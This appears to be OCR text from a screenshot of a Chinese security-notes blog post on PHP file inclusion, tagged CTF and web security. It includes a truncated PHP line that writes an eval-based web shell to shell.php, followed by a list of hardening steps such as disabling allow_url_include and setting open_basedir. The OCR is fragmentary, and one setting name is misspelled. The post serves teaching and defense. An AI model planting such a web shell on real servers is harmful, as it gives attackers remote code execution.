
1
<?php
2
    fputs(fopen(
'./shell.php'
,
'w'
),
'<?php @eval(
3
?>
漏洞防御
禁止远程文件包含
allow_url_include=off
配置
，限制访问区域。
open_basedir=指定目录
过滤
等特殊符号
../
修改Apache日志文件的存放地址
开启魔术引号
magic_quotes_qpc=on
尽量不要使用动态变量调用文件，直接写要包含的文
件。
文章作者:
R1ck Liu
文章链接:
https://rickliu.com/posts/8f6810bb2033/
版权声明:
本博客所有文章除特别声明外，均采用
CC BY-
NC-SA 4.0
许可协议。转载请注明来自
R1ck's Portal
！
CTF
Web安全
PHP
安全笔记
文件包含